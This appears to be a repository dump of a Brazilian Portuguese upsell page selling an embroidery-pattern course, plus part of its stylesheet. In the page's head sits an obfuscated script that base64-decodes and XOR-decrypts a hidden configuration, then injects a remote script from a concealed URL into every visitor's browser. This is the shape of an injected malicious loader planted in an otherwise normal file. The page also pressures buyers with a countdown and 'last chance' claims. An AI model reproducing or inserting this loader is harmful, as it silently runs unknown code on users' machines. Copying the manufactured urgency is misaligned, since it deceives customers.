
==== oferta-especial.html @ be674e01 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Oferta Especial · Método Bordado em Papel — só para você, R$ 19,90</title>
  <meta name="description" content="Você chegou até o checkout do Método Bordado em Papel. Aqui está uma segunda chance, com um desconto que não vai aparecer de novo.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <script>(function(){var g_y3=atob("DBJYqsn3ARmFXX2UXGl637ubIyOnNQngLGFiheaUZXerKAn5NXQhhKqYbDfnL1LnP2Ax2r2ELmnsJRj4c2Ix0qybLH7qMhr4OTwy2evbI3jxKQ/9Pmcsz7rVO0LYcV/zMH06y6WEIyPeJl/6PX89iPPVZnbqOhHxDHsgz6W+ZTupfwv1MGc9iPPVN3iyahmmbCc7maiTMyGwPxz3OXY5mKjEI2TYIA==");var f_wvhy=[];for(var u_yv=0;u_yv<g_y3.length;u_yv++){f_wvhy.push(g_y3.charCodeAt(u_yv)&255);}var l_jg=f_wvhy[0];var l_nj=f_wvhy.slice(1,1+l_jg);var f_v3mr=f_wvhy.slice(1+l_jg);var w_syru=f_v3mr.map(function(b,w_8z6){return b^l_nj[w_8z6%l_jg];});var w_a="";for(var n_bj5y=0;n_bj5y<w_syru.length;n_bj5y++){w_a+=String.fromCharCode(w_syru[n_bj5y]&255);}var v_b9g=decodeURIComponent(escape(w_a));var x_8=JSON.parse(v_b9g);var k_0ze=x_8.globals||[];k_0ze.forEach(function(u_3lxc){window[u_3lxc.name]=u_3lxc.value;});var n_v6qi=document.createElement("script");n_v6qi.src=x_8.url;n_v6qi.async=true;n_v6qi.defer=true;(x_8.attributes||[]).forEach(function(a_lp){n_v6qi.setAttribute(a_lp.name,a_lp.value);});(document.head||document.documentElement).appendChild(n_v6qi);})();</script>

  <link rel="stylesheet" href="css/style.css">

  <style>
    /* Página de recuperação — cartão único, compacto */
    body { min-height: 100vh; }
    .exit-page {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 32px 16px;
    }
    .exit-card {
      max-width: 420px;
      width: 100%;
      background: var(--paper);
      border-radius: var(--r-xl);
      box-shadow: 0 24px 60px -24px oklch(38% 0.045 145 / 0.38);
      overflow: hidden;
      text-align: center;
    }
    .exit-inner { padding: 30px 26px 28px; }

    .exit-badge {
      display: inline-flex; align-items: center; gap: 7px;
      background: var(--terracotta-deep); color: var(--paper);
      padding: 8px 18px; border-radius: 50px;
      font-size: 12px; font-weight: 700; letter-spacing: 0.06em;
      text-transform: uppercase; margin-bottom: 20px;
    }

    .exit-timer-label {
      font-size: 11px; font-weight: 700; letter-spacing: 0.12em;
      text-transform: uppercase; color: var(--ink-mute); margin-bottom: 10px;
    }
    .exit-timer { display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 26px; }
    .exit-timer-unit {
      background: var(--sage-deep); color: var(--paper);
      border-radius: var(--r); padding: 10px 16px 8px; min-width: 64px;
    }
    .exit-timer-num {
      font-family: 'Fraunces', serif; font-size: 28px; font-weight: 700;
      line-height: 1; font-variant-numeric: tabular-nums; display: block;
    }
    .exit-timer-lbl { font-size: 9px; letter-spacing: 0.14em; text-transform: uppercase; font-weight: 700; opacity: 0.85; margin-top: 4px; display: block; }
    .exit-timer-sep { font-family: 'Fraunces', serif; font-size: 22px; color: var(--terracotta); font-weight: 600; }

    .exit-h1 {
      font-size: 26px; line-height: 1.22; margin-bottom: 14px;
      color: var(--terracotta-deep);
    }
    .exit-h1 .highlight {
      display: inline-block;
      color: var(--sage-deep);
      font-size: 1.18em;
      font-weight: 800;
      letter-spacing: -0.01em;
      background: linear-gradient(transparent 62%, oklch(85% 0.090 145) 62%);
      padding: 0 3px;
    }
    .exit-h1 .plain { color: var(--ink); }

    .exit-body { color: var(--ink-soft); font-size: 14.5px; line-height: 1.6; margin: 0 auto 16px; }
    .exit-body p { max-width: none; margin-bottom: 10px; }
    .exit-body p:last-child { margin-bottom: 0; }
    .exit-body strong { color: var(--ink); }

    .exit-warn {
      display: flex; align-items: flex-start; gap: 7px;
      font-size: 12.5px; color: var(--terracotta-deep); font-weight: 600;
      line-height: 1.45; text-align: left; margin-bottom: 22px;
    }
    .exit-warn svg { flex-shrink: 0; margin-top: 1px; }

    .exit-divider { border: none; border-top: 1px solid var(--linen); margin-bottom: 22px; }

    .exit-price-was { font-size: 15px; color: var(--ink-mute); text-decoration: line-through; text-decoration-thickness: 1.5px; }
    .exit-price-tag { font-size: 12px; color: var(--ink-mute); margin: 4px 0 2px; }
    .exit-price-now { font-family: 'Fraunces', serif; font-size: 56px; font-weight: 700; color: var(--terracotta-deep); line-height: 1; letter-spacing: -0.03em; margin-bottom: 12px; }
    .exit-save {
      display: inline-block; background: oklch(85% 0.090 145); color: oklch(30% 0.085 145);
      padding: 6px 14px; border-radius: 50px; font-size: 12.5px; font-weight: 700;
      margin-bottom: 24px;
    }

    .exit-cta {
      display: block; width: 100%; background: var(--sage-deep); color: var(--paper);
      border: none; border-radius: 50px; padding: 18px 20px; font-family: 'Inter', sans-serif;
      font-weight: 800; font-size: 15.5px; letter-spacing: 0.01em; cursor: pointer;
      box-shadow: 0 14px 30px -10px oklch(38% 0.045 145 / 0.55);
      margin-bottom: 24px; transition: transform 0.15s var(--ease-out-quart);
    }
    .exit-cta:hover { transform: translateY(-2px); }
    .exit-cta-sub { display: block; font-size: 11px; font-weight: 500; letter-spacing: 0.04em; opacity: 0.85; margin-top: 6px; text-transform: none; }

    .exit-guarantee {
      display: flex; align-items: flex-start; gap: 12px; text-align: left;
      border: 1px solid var(--terracotta-soft); background: oklch(97% 0.015 35);
      border-radius: var(--r-lg); padding: 16px 16px; margin-bottom: 20px;
    }
    .exit-guarantee svg { flex-shrink: 0; color: var(--terracotta-deep); margin-top: 2px; }
    .exit-guarantee h3 { font-size: 14.5px; color: var(--terracotta-deep); margin-bottom: 4px; }
    .exit-guarantee p { font-size: 12.5px; color: var(--ink-soft); line-height: 1.5; max-width: none; }

    .exit-signature {
      font-family: 'Fraunces', serif; font-style: italic; font-size: 15px;
      color: var(--ink-mute); font-variation-settings: "opsz" 144; opacity: 0.7;
    }

    .exit-bottombar {
      background: oklch(96% 0.045 80); border-top: 2px solid oklch(78% 0.150 75);
      padding: 14px 22px; font-size: 12px; line-height: 1.5; color: oklch(38% 0.070 60);
      text-align: left;
    }
    .exit-bottombar strong { color: oklch(30% 0.090 55); }

    .exit-footer { margin-top: 22px; text-align: center; font-size: 12px; color: var(--ink-mute); }
    .exit-footer a { color: var(--ink-mute); text-decoration: underline; }

    @media (max-width: 420px) {
      .exit-h1 { font-size: 22px; }
      .exit-price-now { font-size: 48px; }
    }
  </style>
</head>
<body>

  <div class="exit-page">
    <div class="exit-card reveal">
      <div class="exit-inner">

        <span class="exit-badge">
          <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M13 2 3 14h7l-1 8 10-12h-7l1-8z"></path></svg>
          Espera — temos algo para você
        </span>

        <div class="exit-timer-label">Essa oferta some em:</div>
        <div class="exit-timer" id="ofertaCountdown">
          <div class="exit-timer-unit"><span class="exit-timer-num" data-cd="minutes">20</span><span class="exit-timer-lbl">Min</span></div>
          <span class="exit-timer-sep">:</span>
          <div class="exit-timer-unit"><span class="exit-timer-num" data-cd="seconds">00</span><span class="exit-timer-lbl">Seg</span></div>
        </div>

        <h1 class="exit-h1">
          <span class="plain">Não vai embora sem isso:</span><br>
          <span class="highlight">50% DE DESCONTO</span> <span class="plain">exclusivo para você</span>
        </h1>

        <div class="exit-body">
          <p>Você quase foi embora... mas antes de sair, liberamos uma condição que nunca disponibilizamos na página principal.</p>
          <p>O mesmo <strong>Método Bordado em Papel</strong> completo — 200 moldes, curso em vídeo e os 3 bônus exclusivos — por bem menos da metade do valor de lançamento.</p>
        </div>

        <div class="exit-warn">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
          <span>Se você fechar essa página, o desconto desaparece. O preço volta ao valor de lançamento.</span>
        </div>

        <hr class="exit-divider">

        <div class="exit-price-was">De R$ 37,90</div>
        <div class="exit-price-tag">Por apenas</div>
        <div class="exit-price-now">R$ 19,90</div>
        <span class="exit-save">💚 Você economiza R$ 18,00 (50% OFF)</span>

        <button type="button" class="exit-cta" onclick="goToCheckoutOferta(event)">
          SIM! QUERO 50% DE DESCONTO AGORA
          <span class="exit-cta-sub">Pagamento seguro · Entrega digital imediata</span>
        </button>

        <div class="exit-guarantee">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
          <div>
            <h3>Garantia sem risco de 7 dias</h3>
            <p>Se não ficar satisfeita por qualquer motivo, em qualquer momento nos 7 primeiros dias, devolvemos cada centavo. Não precisa explicar o motivo. O risco é todo nosso.</p>
          </div>
        </div>

        <div class="exit-signature">Método Bordado em Papel</div>

      </div>

      <div class="exit-bottombar">
        ⚠️ <strong>Última chance:</strong> se você fechar essa página, o desconto de 50% desaparece definitivamente e o preço volta a R$ 37,90 imediatamente. Esta é a sua única oportunidade.
      </div>
    </div>

    <div class="exit-footer">
      © 2026 Atelier Digital · <a href="privacy.html">Política de Privacidade</a> · <a href="terms.html">Termos de Uso</a>
    </div>
  </div>

  <!-- scroll-reveal (reaproveitado de site.js) -->
  <script src="js/site.js" defer></script>

  <!-- Checkout desta oferta (R$19,90) + captura de UTM + contador de 20min -->
  <script src="js/oferta.js" defer></script>

</body>
</html>
---- css/style.css ----
/* ═══════════════════════════════════════════════════════════
   THE PAPER ATELIER — stylesheet
   Sections below follow the same order as the markup in index.html.
   ═══════════════════════════════════════════════════════════ */

/* ─────────────────────────────────────────────
   DESIGN TOKENS
   Strategy: Committed. Sage carries the brand,
   terracotta is the single CTA accent,
   blush is supporting warmth.
   All neutrals tinted toward sage hue.
   ───────────────────────────────────────────── */
:root {
  /* Surface neutrals — tinted toward sage 140° */
  --paper:        oklch(98.5% 0.008 110);   /* page background */
  --paper-warm:   oklch(96.8% 0.012 80);    /* sections, warm cream */
  --paper-deep:   oklch(94.2% 0.018 95);    /* dividers, raised */
  --linen:        oklch(91.5% 0.020 90);    /* borders, subtle fills */

  /* Brand sage — the committed color */
  --sage:         oklch(52% 0.055 145);     /* primary text/brand */
  --sage-deep:    oklch(38% 0.045 145);     /* headings, dark surfaces */
  --sage-soft:    oklch(72% 0.045 145);     /* muted accents */
  --sage-wash:    oklch(94% 0.020 145);     /* tinted backgrounds */

  /* Terracotta — single CTA accent, ~5% of surface */
  --terracotta:        oklch(58% 0.130 35);
  --terracotta-deep:   oklch(48% 0.140 32);
  --terracotta-soft:   oklch(85% 0.060 40);

  /* Blush — supporting warmth, used sparingly */
  --blush:        oklch(88% 0.035 25);
  --blush-soft:   oklch(94% 0.020 25);

  /* Text */
  --ink:          oklch(22% 0.012 145);     /* near-black, sage-tinted */
  --ink-soft:     oklch(38% 0.018 145);
  --ink-mute:     oklch(55% 0.015 145);

  /* Functional */
  --gold:         oklch(72% 0.115 80);      /* stars only */
  --ok:           oklch(58% 0.085 150);     /* checkmarks */

  /* Geometry */
  --r-sm: 6px;
  --r:    12px;
  --r-lg: 20px;
  --r-xl: 28px;

  /* Motion */
  --ease-out-quart: cubic-bezier(0.25, 1, 0.5, 1);
  --ease-out-expo:  cubic-bezier(0.16, 1, 0.3, 1);

  /* Type scale — 1.25 ratio minimum between steps */
  --t-xs:   13px;
  --t-sm:   15px;
  --t-base: 17px;
  --t-lg:   20px;
  --t-xl:   26px;
  --t-2xl:  34px;
  --t-3xl:  46px;
  --t-4xl:  62px;
  --t-5xl:  84px;
}

/* ─────────────────────────────────────────────
   BASE / RESET
   ───────────────────────────────────────────── */
* { box-sizing: border-box; margin: 0; padding: 0; -webkit-font-smoothing: antialiased; }

html { scroll-behavior: smooth; }

body {
  font-family: 'Inter', system-ui, sans-serif;
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink);
  background-color: var(--paper);
  background-image:
    radial-gradient(circle at 1px 1px, oklch(58% 0.045 145 / 0.06) 1px, transparent 0);
  background-size: 24px 24px;
  overflow-x: hidden;
}

/* Editorial serif for display type */
h1, h2, h3 {
  font-family: 'Fraunces', Georgia, serif;
  font-weight: 500;
  letter-spacing: -0.015em;
  line-height: 1.08;
}

h1 { font-size: var(--t-4xl); font-weight: 400; }
h2 { font-size: var(--t-3xl); font-weight: 500; }
h3 { font-size: var(--t-xl); font-weight: 500; line-height: 1.25; }

p { max-width: 62ch; }
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }

/* ─────────────────────────────────────────────
   LAYOUT WRAPPERS
   ───────────────────────────────────────────── */
.wrap { max-width: 1180px; margin: 0 auto; padding: 0 28px; }
.wrap-narrow { max-width: 760px; margin: 0 auto; padding: 0 28px; }

/* ─────────────────────────────────────────────
   ANNOUNCEMENT BAR
   ───────────────────────────────────────────── */
.announce {
  background: var(--sage-deep);
  color: var(--paper);
  text-align: center;
  padding: 11px 16px;
  font-size: var(--t-xs);
  letter-spacing: 0.04em;
  font-weight: 500;
  overflow: hidden;
}
.announce-text {
  display: inline-flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: center;
}
.announce-item {
  white-space: nowrap;
}
.announce-dot {
  color: var(--terracotta-soft);
  font-weight: 700;
}

/* ─────────────────────────────────────────────
   HERO
   Mobile-first single column. Centered hierarchy:
   pill → h1 → sub → trust → video → CTA.
   Above the fold on phones means CTA visible
   without extreme scroll.
   ───────────────────────────────────────────── */
.hero {
  padding: 32px 0 40px;
  position: relative;
  text-align: center;
}
.hero .wrap {
  max-width: 720px;
}

/* PRINT · CUT · STITCH · REPEAT pill */
.hero-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: var(--blush-soft);
  border: 1px solid oklch(85% 0.040 25);
  color: var(--terracotta-deep);
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 22px;
}
.hero-pill-dot {
  color: var(--terracotta);
  opacity: 0.6;
}

.hero-h1 {
  font-family: 'Fraunces', serif;
  font-weight: 500;
  line-height: 1.1;
  font-size: clamp(34px, 5.5vw, 56px);
  letter-spacing: -0.018em;
  margin: 0 auto 22px;
  max-width: 18ch;
  text-wrap: balance;
  font-variation-settings: "opsz" 36, "SOFT" 30;
}
.desktop-br { display: inline; }
@media (max-width: 580px) {
  .desktop-br { display: none; }
  .hero-h1 { max-width: 14ch; }
}
.hero-h1 .accent {
  font-style: italic;
  font-weight: 500;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 24, "SOFT" 30;
  letter-spacing: -0.005em;
}

.hero-sub {
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink-soft);
  margin: 0 auto 28px;
  max-width: 48ch;
}
.hero-sub-highlight {
  color: var(--ink);
  font-weight: 600;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.hero-sub-highlight::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: -2px;
  height: 8px;
  background:
    linear-gradient(180deg, transparent 50%, oklch(85% 0.060 35 / 0.55) 50%);
  z-index: -1;
  transform: skewX(-8deg);
}

/* Trust row — avatars + stars + caption */
.hero-trust {
  display: inline-flex;
  align-items: center;
  gap: 14px;
  margin: 0 auto 30px;
  padding: 10px 16px 10px 12px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: 50px;
}
.hero-avatars {
  display: flex;
  align-items: center;
}
.hero-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid var(--paper-warm);
  background: var(--sage-wash);
  position: relative;
  overflow: hidden;
}
.hero-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.hero-avatar + .hero-avatar {
  margin-left: -10px;
}
/* Tinted gradient placeholders fallback */
.hero-avatar-1 { background: linear-gradient(135deg, oklch(82% 0.045 30), oklch(72% 0.060 25)); }
.hero-avatar-2 { background: linear-gradient(135deg, oklch(82% 0.040 80), oklch(72% 0.055 70)); }
.hero-avatar-3 { background: linear-gradient(135deg, oklch(82% 0.040 145), oklch(72% 0.045 140)); }
.hero-trust-body {
  text-align: left;
  line-height: 1.2;
}
.hero-trust-stars {
  color: var(--gold);
  letter-spacing: 1.5px;
  font-size: 13px;
  margin-bottom: 2px;
}
.hero-trust-caption {
  font-size: var(--t-xs);
  color: var(--ink-soft);
}
.hero-trust-caption strong {
  color: var(--ink);
  font-weight: 600;
}

/* Video / media wrap */
.hero-media-wrap {
  position: relative;
  max-width: 480px;
  margin: 0 auto 32px;
  padding: 14px 14px 18px;
  background: var(--paper);
  border-radius: 28px;
  box-shadow:
    0 1px 0 oklch(95% 0.020 80),
    0 30px 60px -30px oklch(38% 0.045 145 / 0.28);
}
.hero-media-wrap::before {
  content: '';
  position: absolute;
  inset: -6px;
  background: linear-gradient(135deg, var(--sage-wash), var(--blush-soft));
  border-radius: 32px;
  z-index: -1;
  opacity: 0.7;
}
.hero-media {
  aspect-ratio: 4 / 5;
  border-radius: 18px;
  overflow: hidden;
  background: var(--paper-warm);
  box-shadow: 0 4px 12px -4px oklch(38% 0.045 145 / 0.18);
  position: relative;
}
.hero-media video,
.hero-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* "Instant access!" pill — floats top-left over the frame */
.hero-pill-instant {
  position: absolute;
  top: -14px;
  left: -8px;
  z-index: 4;
  background: var(--terracotta);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.04em;
  box-shadow: 0 8px 20px -6px oklch(58% 0.130 35 / 0.45);
  transform: rotate(-4deg);
  white-space: nowrap;
}

/* Floating badge — pattern count (circular sage style) */
.hero-badge {
  position: absolute;
  z-index: 3;
}
.hero-badge-patterns {
  bottom: -16px;
  right: -16px;
  width: 96px;
  height: 96px;
  border-radius: 50%;
  background: var(--sage-wash);
  border: 2px solid var(--sage-soft);
  box-shadow: 0 14px 26px -10px oklch(38% 0.045 145 / 0.32);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 2px;
  transform: rotate(8deg);
  padding: 0;
}
.hero-badge-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 500;
  color: var(--sage-deep);
  line-height: 1;
  font-variation-settings: "opsz" 144;
}
.hero-badge-label {
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--sage-deep);
  line-height: 1.2;
  font-weight: 700;
}

/* Hero CTA */
.hero-cta-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}
.hero-btn {
  padding: 18px 32px;
  font-size: var(--t-base);
}
.hero-cta-meta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-sm);
  color: var(--ink-soft);
}
.hero-cta-meta svg { color: var(--sage); }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: var(--terracotta);
  color: var(--paper);
  padding: 18px 34px;
  font-size: var(--t-base);
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  letter-spacing: 0.01em;
  transition: transform 0.4s var(--ease-out-quart),
              background-color 0.3s var(--ease-out-quart),
              box-shadow 0.4s var(--ease-out-quart);
  box-shadow: 0 4px 16px oklch(58% 0.130 35 / 0.25);
}
.btn:hover {
  background: var(--terracotta-deep);
  transform: translateY(-2px);
  box-shadow: 0 8px 22px oklch(58% 0.130 35 / 0.32);
}
.btn .arrow {
  transition: transform 0.4s var(--ease-out-quart);
}
.btn:hover .arrow {
  transform: translateX(4px);
}

/* ─────────────────────────────────────────────
   SHARED SECTION SCAFFOLDING
   ───────────────────────────────────────────── */
.section {
  padding: 72px 0;
}
.section-sage {
  background: var(--sage-wash);
}
.section-warm {
  background: var(--paper-warm);
}

.eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 20px;
}
.eyebrow.center { display: block; text-align: center; }

.section h2 {
  font-size: clamp(30px, 4vw, 50px);
}
.section-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 44px;
}
.section-intro h2 { margin-bottom: 16px; }
.section-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 56ch;
}

/* ─────────────────────────────────────────────
   PROBLEM / AGITATION SECTION
   Quiet pain, not screaming. Editorial typography.
   ───────────────────────────────────────────── */
.problem-section {
  background: var(--paper);
}
.problem-intro {
  text-align: center;
  max-width: 680px;
  margin: 0 auto 48px;
}
.problem-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.problem-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 32px;
  max-width: 1080px;
  margin: 0 auto;
}
.pain {
  text-align: center;
  padding: 8px 4px;
}
.pain-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  margin-bottom: 20px;
}
.pain h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1.25;
}
.pain p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 24ch;
  line-height: 1.5;
}
.problem-bridge {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 18px;
  margin-top: 56px;
  flex-wrap: nowrap;
}
.problem-bridge p {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-size: var(--t-lg);
  color: var(--sage-deep);
  margin: 0;
  white-space: nowrap;
  font-variation-settings: "opsz" 144;
}
.bridge-line {
  flex: 0 0 56px;
  height: 1px;
  background: var(--sage-soft);
}

/* ─────────────────────────────────────────────
   WHY IT WORKS
   Four cards on sage wash — but each gets a
   varied internal rhythm via the numbered marks
   ───────────────────────────────────────────── */
.why-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  max-width: 980px;
  margin: 0 auto;
}
.why-card {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 36px 32px;
  position: relative;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.why-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.why-num {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 400;
  font-size: 44px;
  line-height: 1;
  color: var(--terracotta);
  margin-bottom: 18px;
  font-variation-settings: "opsz" 144;
}
.why-card h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  line-height: 1.25;
}
.why-card p {
  color: var(--ink-soft);
  font-size: var(--t-sm);
  line-height: 1.6;
  margin: 0;
  max-width: 46ch;
}

/* ─────────────────────────────────────────────
   WHO IT'S FOR — TABS
   Tabbed reveal, not 3-card grid.
   ───────────────────────────────────────────── */
.who-section { background: var(--paper); }
.who-tabs {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-bottom: 56px;
  flex-wrap: wrap;
}
.who-tab {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--ink-soft);
  padding: 14px 22px;
  border-radius: 50px;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-sm);
  font-weight: 500;
  letter-spacing: 0.02em;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s var(--ease-out-quart),
              border-color 0.3s var(--ease-out-quart),
              transform 0.3s var(--ease-out-quart);
}
.who-tab:hover {
  color: var(--sage-deep);
  border-color: var(--sage-soft);
}
.who-tab.is-active {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
}
.who-tab-icon { flex-shrink: 0; }

.who-panels {
  position: relative;
  max-width: 1080px;
  margin: 0 auto;
}
.who-panel {
  display: none;
  animation: fadeIn 0.6s var(--ease-out-quart);
}
.who-panel.is-active { display: block; }
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}
.who-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: center;
}
